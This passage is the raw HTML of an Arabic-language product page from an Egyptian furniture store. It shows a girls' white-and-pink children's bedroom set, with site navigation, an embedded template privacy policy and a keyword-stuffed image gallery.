4.74,68.18 c 0.37,5.39 3.92,10.05 9.02,11.84 1.46,0.52 2.98,0.76 4.48,0.76 3.72,0 7.35,-1.53 9.96,-4.37 l 70.36,-76.41 h 109.45 c 7.47,0 13.54,-6.06 13.54,-13.54 v -76.7 h 43.35 l 70.36,76.41 c 2.61,2.83 6.24,4.37 9.96,4.37 1.5,0 3.01,-0.25 4.48,-0.76 5.1,-1.79 8.65,-6.44 9.02,-11.83 l 4.74,-68.18 h 43.08 c 7.47,0 13.54,-6.06 13.54,-13.54 V 13.54 C 478.27,6.06 472.2,0 464.73,0 Z M 252.67,297.79 H 150.82 c -3.78,0 -7.39,1.58 -9.96,4.37 l -53.09,57.66 -3.44,-49.43 c -0.49,-7.09 -6.39,-12.6 -13.5,-12.6 H 27.08 v -189.5 h 225.59 z" id="path4" /><path d="m 111.5,239.08 h 61.68 l 9.95,22.25 H 207.4 L 154.47,143.35 H 130.2 L 77.28,261.33 h 24.1 z m 30.83,-70.95 21.92,50.22 h -43.82 z" id="path6" /><g id="g10" transform="translate(-301.08,-337.29)"><path class="st0" d="m 667.97,520.62 c -5.18,0 -10.34,-0.6 -15.47,-1.81 -5.14,-1.21 -9.82,-3.19 -14.03,-5.94 -4.22,-2.76 -7.6,-6.35 -10.14,-10.78 -2.55,-4.42 -3.82,-9.86 -3.82,-16.29 0,-6.51 1.32,-12.55 3.95,-18.09 2.63,-5.56 6.35,-10.53 11.15,-14.91 4.8,-4.38 10.5,-8.03 17.1,-10.96 6.6,-2.93 13.82,-5.01 21.67,-6.26 l 3.51,13.9 c -6.85,1.25 -12.93,2.97 -18.23,5.13 -5.31,2.18 -9.77,4.76 -13.41,7.77 -3.63,3.01 -6.37,6.33 -8.2,9.96 -1.84,3.64 -2.76,7.54 -2.76,11.71 0,3.34 0.61,6.25 1.81,8.71 1.21,2.47 2.82,4.54 4.83,6.21 2,1.66 4.26,3.01 6.76,4.01 2.5,1 5.09,1.73 7.76,2.19 2.68,0.46 5.18,0.68 7.52,0.68 5.26,0 10.31,-0.48 15.16,-1.44 4.84,-0.96 9.14,-2.23 12.9,-3.82 l 4.26,13.28 c -2.01,1 -4.76,2.02 -8.27,3.07 -3.51,1.04 -7.35,1.92 -11.52,2.63 -4.18,0.7 -8.36,1.05 -12.53,1.05 z m -23.3,-68.27 c -3.09,-1 -5.91,-2.59 -8.46,-4.76 -2.55,-2.17 -4.57,-4.84 -6.08,-8.01 -1.5,-3.17 -2.25,-6.68 -2.25,-10.52 0,-5.26 1.34,-9.76 4.01,-13.47 2.67,-3.72 6.16,-6.55 10.46,-8.52 4.3,-1.96 8.96,-2.95 13.97,-2.95 2.42,0 4.76,0.17 7.02,0.51 2.25,0.33 4.51,0.84 6.76,1.5 l -2.51,14.03 c -1.75,-0.42 -3.55,-0.74 -5.39,-1 -1.83,-0.25 -3.47,-0.38 -4.88,-0.38 -2.93,0 -5.49,0.46 -7.7,1.38 -2.22,0.92 -3.93,2.21 -5.14,3.88 -1.21,1.67 -1.81,3.64 -1.81,5.89 0,1.92 0.56,3.69 1.69,5.32 1.13,1.63 2.59,3.03 4.39,4.2 1.79,1.16 3.71,2.08 5.76,2.75 2.04,0.67 3.95,1.04 5.7,1.13 z" id="path8" /></g></svg><button class="switcher-toggle dropdown-toggle" type="button" data-toggle="dropdown">Arabic <i class="fa fa-angle-down" aria-hidden="true"></i></button>     <ul class="dropdown-menu">    <li class="view-en switcher-option"><a href="#" data-post='{"action":"https:\/\/hubfurniture.com.eg\/ar\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"ar","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXMvbi1taWNhc2EtYmQtYmVkcm9vbQ~~"}}'><img alt="en" src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/flags/en.png" />English</a></li>  </ul></div> </div></div></div><div class="col-lg-2 col-md-4 col-sm-4 col-xs-auto mobile-item-col"><div class="table-icon-menu pull-right">    <div class="search-form "><div class="form-search"><button class="search-close" onclick="showHideFormSearch()"><i class="pe-7s-close"></i></button> <form class="form minisearch" id="search_mini_form" action="https://hubfurniture.com.eg/ar/catalogsearch/result/" method="get"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://hubfurniture.com.eg/ar/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" class="input-text form-control" maxlength="128" placeholder="Search for..." role="combobox" aria-expanded="true" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><button type="submit" title="Search" class="button"><i class="pe-7s-search"></i></button> <div id="search_autocomplete" class="search-autocomplete" style="display: none;"></div> <div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></form></div><div class="actions-search"><button class="action-search" onclick="showHideFormSearch()"><i class="pe-7s-search"></i></button></div></div> <div class="dropdown dropdown-toplinks"><button class="dropdown-toggle" type="button" data-toggle="dropdown"><i class="pe-7s-user"></i></button><div class="dropdown-menu"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="&#x0645;&#x0642;&#x0627;&#x0631;&#x0646;&#x0629;&#x20;&#x0627;&#x0644;&#x0645;&#x0646;&#x062A;&#x062C;&#x0627;&#x062A;" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >مقارنة المنتجات <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li><a href="https://hubfurniture.com.eg/ar/customer/account/" id="ideHfGsdcu" >My Account</a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://hubfurniture.com.eg/ar/guestwishlist/">قائمة الأمنيات الخاصة بي <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://hubfurniture.com.eg/ar/customer/account/create/" id="idpE0cRGNW" >انشاء حساب</a></li> <li class="link authorization-link" data-label="أو"><a href="https://hubfurniture.com.eg/ar/customer/account/login/referer/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXMvbi1taWNhc2EtYmQtYmVkcm9vbQ~~/" >تسجيل الدخول</a></li></ul></div></div> <div class="header-wl"><a href="https://hubfurniture.com.eg/ar/wishlist/"><i class="pe-7s-like"></i></a></div>    <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://hubfurniture.com.eg/ar/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span> <span class="label">سلة التسوق</span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><h3 class="close-minicart">Mini Cart <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button></h3><!-- ko template: getTemplate() --><!-- /ko --></div></div> </div></div></div></div></div></div> <button class="action close-nav-button"><span class="pe-7s-close" aria-hidden="true"></span></button>    <div id="section-toolbar-mobile" class="toolbar-mobile"><div id="js_mobile_tabs" class="header-mobile-tabs--bottom"><ul><li> <button class="action-mb-tabs" id="my-account-action" type="button"><span class="pe-7s-user"></span></button></li>   <li> <a href="https://hubfurniture.com.eg/ar/wishlist/"><span class="pe-7s-like"></span> <span class="counter count-wl empty">0</span></a></li>  <li> <a href=" https://hubfurniture.com.eg/ar/" title="Homepage"><span class="pe-7s-home"></span></a></li> <li> <button data-bind="scope: 'minicart_content'" id="cart-top-action" type="button"><span class="pe-7s-shopbag"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span></span></button></li>  <li> <button class="action-mb-tabs" id="setting-web-action" type="button"><span class="pe-7s-config"></span></button></li> </ul></div></div></header>   <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item 0"> <a href="https://hubfurniture.com.eg/ar/" title="الانتقال إلى الصفحة الرئيسية">الصفحة الرئيسية</a> </li>  <li class="item 1"> <a href="https://hubfurniture.com.eg/ar/bedroom-furniture" title="غرف النوم">غرف النوم</a> </li>  <li class="item 2"> <a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set" title="غرف نوم كاملة">غرف نوم كاملة</a> </li>  <li class="item 3"> <a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/kids-bedrooms" title="غرف نوم اطفال ">غرف نوم اطفال </a> </li>  <li class="item 4"> غرفة نوم بناتي 120 سم ابيض في روز </li> </ul></div></div><section id="maincontent" class="page-main container"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><div data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div><div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div></div></div><div class="row"><div class="column main col-lg-12 col-md-12 col-sm-12 col-xs-12">  <div class="product-info-main">   </div><input name="form_key" type="hidden" value="sY67X1LPxdnviWAA" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>                         <div role="alertdialog" tabindex="-1" class="mgs-gdpr-cookie-notice message global cookie text-align-center gdpr-box-shadow" id="notice-cookie-block" style="display: none; background:#ffffff;width:300px;bottom:30px;left:30px; right:unset;font-size:15px;"><div role="document" class="content" tabindex="0"><div> <h3 class="notice-cookie-title">COOKIES</h3>  <div class="notice-cookie-content">We use cookies to make your experience better.<br/> We need to ask for your consent to set the cookies.  <a href="https://hubfurniture.com.eg/ar/privacy-policy-cookie-restriction-mode/" onclick="showGdprPopup(); return false">Read more</a> </div></div><div class="actions"><button id="btn-cookie-allow" class="action allow primary "><span>Allow Cookies</span></button></div></div></div> <div style="display:none" id="mgs-gdpr-popup-container"><div class="mgs-gdpr-popup" id="mgs-gdpr-popup"><h1 class="privacy-policy cms-content">Privacy Policy for HUB Furniture</h1>
<p><span style="font-weight: 400;">At Hub Furniture, accessible from https://hubfurniture.com.eg, one of our main priorities is the privacy of our visitors. This Privacy Policy document contains types of information that is collected and recorded by Hub Furniture and how we use it.</span></p>
<p><span style="font-weight: 400;">If you have additional questions or require more information about our Privacy Policy, do not hesitate to contact us.</span></p>
<p><span style="font-weight: 400;">This Privacy Policy applies only to our online activities and is valid for visitors to our website with regards to the information that they shared and/or collect in Hub Furniture. This policy is not applicable to any information collected offline or via channels other than this website. Our Privacy Policy was created with the help of the </span><a href="https://www.privacypolicyonline.com/privacy-policy-generator/"><span style="font-weight: 400;">Free Privacy Policy Generator</span></a><span style="font-weight: 400;">.</span></p>
<h2><span style="font-weight: 400;">Consent</span></h2>
<p><span style="font-weight: 400;">By using our website, you hereby consent to our Privacy Policy and agree to its terms.</span></p>
<h2><span style="font-weight: 400;">Information we collect</span></h2>
<p><span style="font-weight: 400;">The personal information that you are asked to provide, and the reasons why you are asked to provide it, will be made clear to you at the point we ask you to provide your personal information.</span></p>
<p><span style="font-weight: 400;">If you contact us directly, we may receive additional information about you such as your name, email address, phone number, the contents of the message and/or attachments you may send us, and any other information you may choose to provide.</span></p>
<p><span style="font-weight: 400;">When you register for an Account, we may ask for your contact information, including items such as name, company name, address, email address, and telephone number.</span></p>
<h2><span style="font-weight: 400;">How we use your information</span></h2>
<p><span style="font-weight: 400;">We use the information we collect in various ways, including to:</span></p>
<ul class="privacy_policy_your_information">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Provide, operate, and maintain our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Improve, personalize, and expand our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Understand and analyze how you use our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Develop new products, services, features, and functionality</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Communicate with you, either directly or through one of our partners, including for customer service, to provide you with updates and other information relating to the website, and for marketing and promotional purposes</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Send you emails</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Find and prevent fraud</span></li>
</ul>
<h2><span style="font-weight: 400;">Log Files</span></h2>
<p><span style="font-weight: 400;">Hub Furniture follows a standard procedure of using log files. These files log visitors when they visit websites. All hosting companies do this and a part of hosting services' analytics. The information collected by log files include internet protocol (IP) addresses, browser type, Internet Service Provider (ISP), date and time stamp, referring/exit pages, and possibly the number of clicks. These are not linked to any information that is personally identifiable. The purpose of the information is for analyzing trends, administering the site, tracking users' movement on the website, and gathering demographic information.</span></p>
<h2><span style="font-weight: 400;">Cookies and Web Beacons</span></h2>
<p><span style="font-weight: 400;">Like any other website, Hub Furniture uses 'cookies'. These cookies are used to store information including visitors' preferences, and the pages on the website that the visitor accessed or visited. The information is used to optimize the users' experience by customizing our web page content based on visitors' browser type and/or other information.</span></p>
<p><span style="font-weight: 400;">For more general information on cookies, please read </span><a href="https://www.cookieconsent.com/what-are-cookies/"><span style="font-weight: 400;">"What Are Cookies" from Cookie Consent</span></a><span style="font-weight: 400;">.</span></p>
<h2><span style="font-weight: 400;">Google DoubleClick DART Cookie</span></h2>
<p><span style="font-weight: 400;">Google is one of a third-party vendor on our site. It also uses cookies, known as DART cookies, to serve ads to our site visitors based upon their visit to www.website.com and other sites on the internet. However, visitors may choose to decline the use of DART cookies by visiting the Google ad and content network Privacy Policy at the following URL – </span><a href="https://policies.google.com/technologies/ads"><span style="font-weight: 400;">https://policies.google.com/technologies/ads</span></a></p>
<h2><span style="font-weight: 400;">Our Advertising Partners</span></h2>
<p><span style="font-weight: 400;">Some advertisers on our site may use cookies and web beacons. Our advertising partners are listed below. Each of our advertising partners has their own Privacy Policy for their policies on user data. For easier access, we hyperlinked to their Privacy Policies below.</span></p>
<ul class="google-links">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Google</span><span style="font-weight: 400;"><br></span><a href="https://policies.google.com/technologies/ads"><span style="font-weight: 400;">https://policies.google.com/technologies/ads</span></a></li>
</ul>
<h2><span style="font-weight: 400;">Advertising Partners Privacy Policies</span></h2>
<p><span style="font-weight: 400;">You may consult this list to find the Privacy Policy for each of the advertising partners of Hub Furniture.</span></p>
<p><span style="font-weight: 400;">Third-party ad servers or ad networks use technologies like cookies, JavaScript, or Web Beacons that are used in their respective advertisements and links that appear on Hub Furniture, which are sent directly to users' browsers. They automatically receive your IP address when this occurs. These technologies are used to measure the effectiveness of their advertising campaigns and/or to personalize the advertising content that you see on websites that you visit.</span></p>
<p><span style="font-weight: 400;">Note that Hub Furniture has no access to or control over these cookies that are used by third-party advertisers.</span></p>
<h2><span style="font-weight: 400;">Third Party Privacy Policies</span></h2>
<p><span style="font-weight: 400;">Hub Furniture's Privacy Policy does not apply to other advertisers or websites. Thus, we are advising you to consult the respective Privacy Policies of these third-party ad servers for more detailed information. It may include their practices and instructions about how to opt-out of certain options.&nbsp;</span></p>
<p><span style="font-weight: 400;">You can choose to disable cookies through your individual browser options. To know more detailed information about cookie management with specific web browsers, it can be found at the browsers' respective websites.</span></p>
<h2><span style="font-weight: 400;">CCPA Privacy Rights (Do Not Sell My Personal Information)</span></h2>
<p><span style="font-weight: 400;">Under the CCPA, among other rights, California consumers have the right to:</span></p>
<p><span style="font-weight: 400;">Request that a business that collects a consumer's personal data disclose the categories and specific pieces of personal data that a business has collected about consumers.</span></p>
<p><span style="font-weight: 400;">Request that a business delete any personal data about the consumer that a business has collected.</span></p>
<p><span style="font-weight: 400;">Request that a business that sells a consumer's personal data, not sell the consumer's personal data.</span></p>
<p><span style="font-weight: 400;">If you make a request, we have one month to respond to you. If you would like to exercise any of these rights, please contact us.</span></p>
<h2><span style="font-weight: 400;">GDPR Data Protection Rights</span></h2>
<p><span style="font-weight: 400;">We would like to make sure you are fully aware of all of your data protection rights. Every user is entitled to the following:</span></p>
<p><span style="font-weight: 400;">The right to access – You have the right to request copies of your personal data. We may charge you a small fee for this service.</span></p>
<p><span style="font-weight: 400;">The right to rectification – You have the right to request that we correct any information you believe is inaccurate. You also have the right to request that we complete the information you believe is incomplete.</span></p>
<p><span style="font-weight: 400;">The right to erasure – You have the right to request that we erase your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to restrict processing – You have the right to request that we restrict the processing of your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to object to processing – You have the right to object to our processing of your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to data portability – You have the right to request that we transfer the data that we have collected to another organization, or directly to you, under certain conditions.</span></p>
<p><span style="font-weight: 400;">If you make a request, we have one month to respond to you. If you would like to exercise any of these rights, please contact us.</span></p>
<h2><span style="font-weight: 400;">Children's Information</span></h2>
<p><span style="font-weight: 400;">Another part of our priority is adding protection for children while using the internet. We encourage parents and guardians to observe, participate in, and/or monitor and guide their online activity.</span></p>
<p><span style="font-weight: 400;">Hub Furniture does not knowingly collect any Personal Identifiable Information from children under the age of 13. If you think that your child provided this kind of information on our website, we strongly encourage you to contact us immediately and we will do our best efforts to promptly remove such information from our records.</span></p>
<p>&nbsp;</p></div></div>    <div id="modal_content" data-bind="scope:'modal_content'" ><!-- ko template: getTemplate() --><!-- /ko --></div>               <input id="mgs_template_layout" type="hidden" name="mgs_template_layout" value="4"><input id="galleryPopup" type="hidden" name="galleryPopup" value="1">      <div id="popup-gallery" class="no-display">     <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/e/m/em-micasa-bd-bedroom-4.png" title=""غرف نوم اطفال، غرف نوم أطفال،غرف نوم الاطفال، اوض نوم اطفال، غرف اطفال، اوض اطفال، غرف أطفال،غرف اطفال مودرن، صور غرف اطفال،غرف نوم اطفال مودرن،هب للاثاث، هب فرنيتشر،اثاث للاطفال، غرفة اطفال بناتي ، غرفة نوم اطفال للبنات  ">"غرف نوم اطفال، غرف نوم أطفال،غرف نوم الاطفال، اوض نوم اطفال، غرف اطفال، اوض اطفال، غرف أطفال،غرف اطفال مودرن، صور غرف اطفال،غرف نوم اطفال مودرن،هب للاثاث، هب فرنيتشر،اثاث للاطفال، غرفة اطفال بناتي ، غرفة نوم اطفال للبنات  </a>       <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/e/m/em-micasa-bd-bedroom-3.png" title=""غرف نوم اطفال، غرف نوم أطفال،غرف نوم الاطفال، اوض نوم اطفال، غرف اطفال، اوض اطفال، غرف أطفال،غرف اطفال مودرن، صور غرف اطفال،غرف نوم اطفال مودرن،هب للاثاث، هب فرنيتشر،اثاث للاطفال، غرفة اطفال بناتي ، غرفة نوم اطفال للبنات  ">"غرف نوم اطفال، غرف نوم أطفال،غرف نوم الاطفال، اوض نوم اطفال، غرف اطفال، اوض اطفال، غرف أطفال،غرف اطفال مودرن، صور غرف اطفال،غرف نوم اطفال مودرن،هب للاثاث، هب فرنيتشر،اثاث للاطفال، غرفة اطفال بناتي ، غرفة نوم اطفال للبنات  </a>       <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/e/m/em-micasa-bd-bedroom-2.png" title=""غرف نوم اطفال، غرف نوم أطفال،غرف نوم الاطفال، اوض نوم اطفال، غرف اطفال، اوض اطفال، غرف أطفال،غرف اطفال مودرن، صور غرف اطفال،غرف نوم اطفال مودرن،هب للاثاث، هب فرنيتشر،اثاث للاطفال، غرفة اطفال بناتي ، غرفة نوم اطفال للبنات  ">"غرف نوم اطفال، غرف نوم أطفال،غرف نوم الاطفال، اوض نوم اطفال، غرف اطفال، اوض اطفال، غرف أطفال،غرف اطفال مودرن، صور غرف اطفال،غرف نوم اطفال مودرن،هب للاثاث، هب فرنيتشر،اثاث للاطفال، غرفة اطفال بناتي ، غرفة نوم اطفال للبنات  </a>       <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/i/m/img_9765.jpg" title="غرفة نوم بناتي 120 سم ابيض في روز">غرفة نوم بناتي 120 سم ابيض في روز</a>       <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/i/m/img_9766.jpg" title="غرفة نوم بناتي 120 سم ابيض في روز">غرفة نوم بناتي 120 سم ابيض في روز</a>       <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/i/m/img_9767.jpg" title="غرفة نوم بناتي 120 سم ابيض في روز">غرفة نوم بناتي 120 سم ابيض في روز</a>       <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/i/m/img_9756.jpg" title="غرفة نوم بناتي 120 سم ابيض في روز">غرفة نوم بناتي 120 سم ابيض في روز</a>       <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/i/m/img_9758.jpg" title="غرفة نوم بناتي 120 سم ابيض في روز">غرفة نوم بناتي 120 سم ابيض في روز</a>       <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/i/m/img_9764.jpg" title="غرفة نوم بناتي 120 سم ابيض في روز">غرفة نوم بناتي 120 سم ابيض في روز</a>       <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/i/m/img_9761.jpg" title="غرفة نوم بناتي 120 سم ابيض في روز">غرفة نوم بناتي 120 سم ابيض في روز</a>       <a href="https://www.youtube.com/watch?v=TxxLDdLNlnc" title="غرفة نوم بناتي 120 سم ابيض في روز"><i class="pe-7s-play pr"></i>غرفة نوم بناتي 120 سم ابيض في روز</a>  </div>  <div class="no-display price product-price">34950</div>   <div class="row product-detail-infomation-sticky-parent"><div class="col-sm-6 col-xs-12 product-gallery-popup"><div class="product-detail-media">                      <input id="glr_layout" type="hidden" name="glr_layout" value="4"><input id="zoom_image" type="hidden" name="zoom_image" value="0"><input id="lbox_image" type="hidden" name="lbox_image" value="1"><input id="zoom_mobile" type="hidden" name="zoom_mobile" value="1"><input id="view_type" type="hidden" name="view_type" value=""><div class="xxx product media">       <div class="vertical-gallery gallery-four"><div id="vertical-thumbnail-wrapper"><div id="vertical-thumbnail" class="vertical-thumbnail">  <div class="item-thumb active" data-owl="0" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/e/m/em-micasa-bd-bedroom-4.png" alt=""غرف نوم اطفال، غرف نوم أطفال،غرف نوم الاطفال، اوض نوم اطفال، غرف اطفال، اوض اطفال، غرف أطفال،غرف اطفال مودرن، صور غرف اطفال،غرف نوم اطفال مودرن،هب للاثاث، هب فرنيتشر،اثاث للاطفال، غرفة اطفال بناتي ، غرفة نوم اطفال للبنات  "/></div>   <div class="item-thumb" data-owl="1" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/e/m/em-micasa-bd-bedroom-3.png" alt=""غرف نوم اطفال، غرف نوم أطفال،غرف نوم الاطفال، اوض نوم اطفال، غرف اطفال، اوض اطفال، غرف أطفال،غرف اطفال مودرن، صور غرف اطفال،غرف نوم اطفال مودرن،هب للاثاث، هب فرنيتشر،اثاث للاطفال، غرفة اطفال بناتي ، غرفة نوم اطفال للبنات  "/></div>   <div class="item-thumb" data-owl="2" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/e/m/em-micasa-bd-bedroom-2.png" alt=""غرف نوم اطفال، غرف نوم أطفال،غرف نوم الاطفال، اوض نوم اطفال، غرف اطفال، اوض اطفال، غرف أطفال،غرف اطفال مودرن، صور غرف اطفال،غرف نوم اطفال مودرن،هب للاثاث، هب فرنيتشر،اثاث للاطفال، غرفة اطفال بناتي ، غرفة نوم اطفال للبنات  "/></div>   <div class="item-thumb" data-owl="3" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/i/m/img_9765.jpg" alt=""/></div>   <div class="item-thumb" data-owl="4" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/i/m/img_9766.jpg" alt=""/></div>   <div class="item-thumb" data-owl="5" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/i/m/img_9767.jpg" alt=""/></div>   <div class="item-thumb" data-owl="6" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/i/m/img_9756.jpg" alt=""/></div>   <div class="item-thumb" data-owl="7" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/i/m/img_9758.jpg" alt=""/></div>   <div class="item-thumb" data-owl="8" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/i/m/img_9764.jpg" alt=""/></div>   <div class="item-thumb" data-owl="9" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/i/m/img_9761.jpg" alt=""/></div>   <div class="item-thumb" data-owl="10" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/h/q/hqdefault_4.jpg" alt=""/> <a target="_blank" class="popup-youtube" href="https://www.youtube.com/watch?v=TxxLDdLNlnc"></a> </div> </div></div><div id="owl-carousel-gallery" class="owl-carousel gallery-vertical">  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/e/m/em-micasa-bd-bedroom-4.png">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/e/m/em-micasa-bd-bedroom-4.png"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/e/m/em-micasa-bd-bedroom-4.png" alt="غرفة نوم بناتي 120 سم ابيض في روز"/></a>   </div>  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/e/m/em-micasa-bd-bedroom-3.png">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/e/m/em-micasa-bd-bedroom-3.png"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/e/m/em-micasa-bd-bedroom-3.png" alt="غرفة نوم بناتي 120 سم ابيض في روز"/></a>   </div>  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/e/m/em-micasa-bd-bedroom-2.png">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/e/m/em-micasa-bd-bedroom-2.png"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/e/m/em-micasa-bd-bedroom-2.png" alt="غرفة نوم بناتي 120 سم ابيض في روز"/></a>   </div>  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/i/m/img_9765.jpg">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/i/m/img_9765.jpg"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/i/m/img_9765.jpg" alt="غرفة نوم بناتي 120 سم ابيض في روز"/></a>   </div>  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/i/m/img_9766.jpg">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/i/m/img_9766.jpg"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/i/m/img_9766.jpg" alt="غرفة نوم بناتي 120 سم ابيض في روز"/></a>   </div>  